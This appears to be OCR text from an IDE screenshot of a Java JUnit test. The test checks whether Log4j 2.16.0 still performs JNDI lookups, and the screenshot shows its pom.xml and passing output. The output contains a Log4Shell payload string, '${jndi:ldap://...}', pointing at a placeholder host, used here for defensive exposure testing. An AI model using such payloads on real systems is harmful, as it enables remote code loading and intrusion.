 Log4ShellExposureTest.java
83 System.getProperties().remove( key: "s 2 2
84 }
85
86 @Test
87 public void testExposure() throws Exception {
88 //Log the payload
89 victim.info(TEST_PAYLOAD);
90 //Let's time to logger to write the content to the
91 TimeUnit.SECONDS.sleep( timeout: 10);
92 //Check if any JNDI lookup tentative was performed
93 String out = captureStream.toString(StandardCharse
94 //Save the output for ease debugging operations
95 Files.deleteIfExists(Paths.get( first: "target", ...mo
96 Files.writeString(Paths.get( first: "target", ...more: "
97 //Apply assertion using the JNDI lookup marker
98 Assert.assertFalse( message: "JNDI lookup tentative
99 }
100 }
101
pom.xml (sandbox)
8 <artifactId>sandbox</artif 2
9 <version>1.0-SNAPSHOT</version>
10
11 <dependencies>
12 <dependency>
13 <groupId>org.apache.logging.
14 <artifactId>log4j-core</arti
15 <version>2.16.0</version>
16 </dependency>
17 <dependency>
18 <groupId>junit</groupId>
19 <artifactId>junit</artifactI
20 <version>4.12</version>
21 <scope>test</scope>
22 </dependency>
23 </dependencies>
24
25 <build>
26 <finalName>sandbox</finalName>
27 <plugins>
28 <plugin>
29 <groupId>org.apache.mave
30 <artifactId>maven-compil
project > dependencies > dependency > version
Log4ShellExposureTest.out
1 LOG4J2 version: 2.16.0
2 Java version : 11.0.4
3 ${jndi:ldap://donotexists.com/test}
4
Log4ShellExposureTest.testExposure
Tests passed: 1 of 1 test – 10 sec 721 ms
Log4ShellExposureTest 10 sec 721 ms
testExposure 10 sec 721 ms
Process finished with exit code 0